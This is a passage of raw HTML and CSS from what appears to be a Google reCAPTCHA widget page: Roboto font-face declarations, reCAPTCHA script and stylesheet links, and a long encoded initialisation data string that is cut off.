  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="UGiFSeyu-Mlir4aaQ-c_MA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="UGiFSeyu-Mlir4aaQ-c_MA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UGiFSeyu-Mlir4aaQ-c_MA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w4Y5wrfCtlHCksKlGMO7w7vDrSQdwodYwohXwrlCwrLDh2bDv3rCmk9Pw6zCqcOhwpnDmV3CusOlw7XDl2vCjRLCgw3DksOLZ3LDnhLDr8OEwo/ClcKGGsK1S8KYHsODEcOKw5rCmcOYwqzCvl4tJSodQk1casKLCcOZw6rDo8O/wr5fwqPDimwpNcKtYTJHB8OFTkZyw7gtwqEYMsKMdMO9IMKHesOKGcK+w586Qm/DvcOmw5s/b8KTwo11w53CmW/CpMObw6rCk8K1w57DvcOVw6YYwrBWZcO+wqZnaB3Dl8OROMKGwpkIwqbCpFfCtMK1w4bDsiLCscKGVhciw4nDvCsTURlpex9pYCxUw5/DkUV7OcOjX8K9NBQHa8K9w6zDmUdFdnLCgzp+XXUKIWPDrF/DvBbChjjCq8KlC8OCdcKrHcKDPcOsQl8SLRVDQsKmGlkcw6jCn8OnYsKbwqt9w7Unw5HDv8ORwpw4wp3DinjCksONOcKnwpZYBBIFHyvCpjoKAw7DlAvCgXkMwqUpw5/CoQk6UsKGL8OjQcK2w7bDiEp0GVXCksOlwqgOw6YpwrfCp8KCwpVuf0gmFMKvZMKGwoB6w55OwpUgVMKiwoNgw6tYwowJw7vDrcO1H8O/UD5ow5zCp8K3I8O2LzfCucO8w6nDncK2wqQmUcKZworCrgTDtsKpw5/DlsOmX8Oewr/CmMO4EsKnwo/Dp8OzTsOUwqliNsK6worCgcOnUcOCBcOFBjPDp3E6w45+w5HCucKYF8KHw6nDqVhMwpDCosK5wpl3eDvCosOEbcK4wozCjGnCvxQ/woUiwoQAw49vLjHClHU7wrLCscKBZsKMBmDCocKEwrs5w7/[base64]/[base64]/w6dzRlFewo8jO8Otw592wqtxJAXCicOewqvDrsOjwo43SSDChTcYFcOSdMOBw49SwrrCi8OjGcO0w6XDjkjDmTnCrHTCikrCv8KuVFLDjThCEl/DgcOKwo7Ds8KfwpHDgMOjwrjDtTF8TB5iwrDDtzJAaXgAYWJpAcOgwprCvSk8wqvDrRhBwqFzVMK4D8Ozwo7ClcOZQADDscKZPgEswqHDocO/[base64]/[base64]/DkMOOw6ZoEVDCs8O7w4V9GMOCfnDCqcO3EVrClw0xR8OvGWbDrikXHMOZMsOnbMK1VGwybDMbw6XDswIMwpRPL8Onw5PCsMOsw7RFw6p8woTCvMOjL8ODw5s2RwLDuMOTL8Obwpcxw4Mbw5LCs8OhwocIwpLDrMKew6FMw5rDqcKqw4/CkcKzw69+cl7DlcO0G8O7wrjDsUthw7HDr05Owq0aw78accKywrcCwq94w5vDiwAewoPCtsObdlbDgxEqFx8Tw5Z/[base64]/ChcKVMn/DsHVdX8OswoPCu0ZfVSx8SEdETcOrwqJrAiYnP0hPw78+w74cwp1PPcKUw7M7X8OAwqc1wr3Dq8OeIFskETzCvAlpw7fClsKIG1kgwo9eFcOqw5HCjVXDlzsCw6QjOcORI8KiHQfDmCPDucOFwpzDp8KKVCcMYihAw7ASw4k1w4vDj8O/H2LCisKqw4htFBN1w5pAw67CpcOTw5MaIsOBwpTDsD/[base64]/DlcK1BsKcCMK/ZRjCjHhWwqfDmC/[base64]/CujPCpSbCpcKJa8KMwr8eHcKwZFl9w5lLDcOuAhs/wpPDvFcxYn1pw7DDuGwrwq4mw4QGQwE8esKcwqZTw4toDsKPwocVJsOMI8K9Kx/CsMOfZRRTw5jCnsO/UCcaFRzDjsOvwrBLGi8xw5QSw7XDosKfX8Kjwrk9w4/ClFHDkcKDw4HDlMO7XcOvZsORw7rDpcKYTsK1SsKpw7TDgT3DhWTCo1NmFCjDvMOvwpLDkC3CkMO6wo1cw4vCqkIcw7/DhQ1ieMOkJCHCq27DlX7DjDTCuMO8w7wQaMKDXMOMH8KBFsOcwqTCrMKXw6NFw4onwp5mTVDDsG3Dh8KBXsOcw54vw4vDpkrDrsOwAWwHZMOqLMKUCzDCq8OdGyYAKMORwppRD1PDqgpRw5wdKMKoKnt0w4fCik3ClcOwwoFSTMKLwonCjio/w60DDcKjOjnDg1DDtBsYN1jCtMOew43DgT4HfnITMcKCw6AqwrNxw43Dg0MODQ7CpzTDr8K7ZS/DnMOswr0Kw6sOwospw5lMQsOHV21BacOHwqTCqzYqw6DDscOxwo5tccKRfMOHw50/w73CjgzCr8Kzw57ChMOGwpp6w5/CtMKebxxjw7DCgcKFw7ZoX8OOagYcw5whSWvDlsKSw5FcW8O/[base64]/[base64]/CsMOcC8KZMcKJGEo9UmLDscOqdcKlw55Vw6PCvys1wo4iw77CtsKYbUNGeTEbw6PDrAXCpWjCgVvDn8OBMMK1w7fDnnXDu8K2fTrDhDRww7Q5Z8OywqvDmMKaUcO2wp3Du8KcDUXDnVfCrjLDp3PDjDlzw5UoSMKjX8Ogw6Z9dMK3wozDusKFw7ZNUg/DtMO/RX9bMMKKVcOrUg3Cv0XCsMOww6EBPGDCnwxewpEGM8OGc11Vw7/CtMKJC8KFwqXDkydfB8KkfksDf8Oqb2PDsMKdMCnCicKhwpFrUMK3w5bDpsOpB3EmcxnDuAo+PsKxM2nDlcOzw6DCjsOsC8O3w7dhX8OIW8KbSTAMGjvCrxAFw4kEwqTDpcOjKcOka8Otf31JeAXCoH4NwrLCvDfDtiVYcmEqw5xRRsKiwot/[base64]/[base64]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[base64]/DrTIKH8OLw67Dg8KtwqjCu8KQEMKJHsKYL8O7NsKgNsODw73DmsOwaMKyeWlNwrfCt8KnFMKDZcOiAhHCtAzCmcOEwr/[base64]/DqAzDjU0JMcKNIkjCgAvCo1UBaBRSwr8Gw5ZmwrY9w53DjkDDuMKdwr0NVsOJAWPCkikvwoDDjcOAZHoIXMOeP8OuekLDjMKFGABnw7Q6GMKAMsKaInw8McO7w4/CkQQuw6h6wrzCplPDogzClw9VR1LCq8Ocw6LCn8K4c1nCtMOrSChsHiE9w6vCl8O1VcKFNm/CksOIASF/dhwGw6k7ecKvwo7Cv8OQw5h+U8OYYzMSwrXDnBZBL8OowrXDm1l7RA5UwqjCm8O8KsK2w7LDogomOcK+Qw/DnnzCnhsPw5EBOcONdsORw4/ChT/Dh3cZI8O2wrc6X8OHw6TDncONwqA6CV0nw5PCi8OEMFMrFxvDkg8rb8KbacKSGQAPw4bDvV7DoMOiX8K2asKxP8KKaMONFMK0wo1TwpZNGDLDtgAxCm/DoDvDgDRSwrwwIHN1dWNZMzfCusOOcsORH8OGw4fDtCDCuT3DjsOvwq/DvFh1w6bCusO8wpYgI8KPaMOvwpbCgzLCqlLDlRUPeMKJdFPDgT5XAsKuw5Uww6wcScOtYj4cw47Cnx1NTAUAw43DrcOEeBPCmMKMwp3Dv8OvwpAuL3A+w4/[base64]/[base64]/w7TDryDDpsObwpJxw6/DocOdw6rCgAzDuMKFw4U6esK3dQvCocKUwpplKDlrwpgET8OowofCp3jDrcOvw5zCiUrCjMO7dknDkm7CuTfClT9EBcK9asKZW8KMc8K5w5ZbdcKsaW1LwoJcEcKrw7bDqDspMWB9d3Z4w6TDjcKsw6YWdsK0DjspLgVyT8OuJUl6dQ9DC1dzw5ESHsOuwrZqwo/CjcO/[base64]/DsVPDmALChUvDkHnDtAIvwqXCucOMdsK/wr4fwoVmwpTCiMKQDmd1CSt/wrfCm8KYw7AswpnCpG7CvBUoDmrCi8KFQjjDgMKSQmDDmsKVXXPDpS/DqMOmMz/[base64]/[base64]/wpbCpMOHw7hzw5zDukrDtcKswqc0YSRNDxcHwo/DtsKMa8OHXMKwOzPCswfClMKSw7olw4odAsOIRUhpw4HClsO2cnZ9LTvCrsKtFF/Ds15Qf8OcJ8KYWSsQwp7DgcOtwpzDiBVfdcOQw4/CoMKSw4Erw5JNwrx3w6TDjcKTQsOII8K0w6QJwoMzG8KyKG5xw7PCuyI8w73CqzVAwozDtkrCg2lJwq3Ci8KkwqUKIinDqsOgwpktD8ODY8KKw4YgEcOkCBUoSG/CusKjVcO4Z8OVC1cCV8OXMcKcHxM9bw/DiMO7w7JYbMO/Wm8qGkxPw4LCosKwTEPDvXTDhSvCgHjCj8KNwrppHcKMwq7DiGnCt8OvEAzDh25HSwJOWMKHZcKyRh/DlBdCw7ksMyvDq8Kdw7zCocOHAS4qw5jDmU1hUQvCh8K8wqrCk8Orwp3DtsK1w57CgsOewqEKMHfCv8KYHUMOM8O/w7Ysw6vDtMOtw5zDgBXDjMOmwqLDoMOcwp8fOcKwA1/CiMKwdsKHa8Ojw5jCpTlwwolpwr0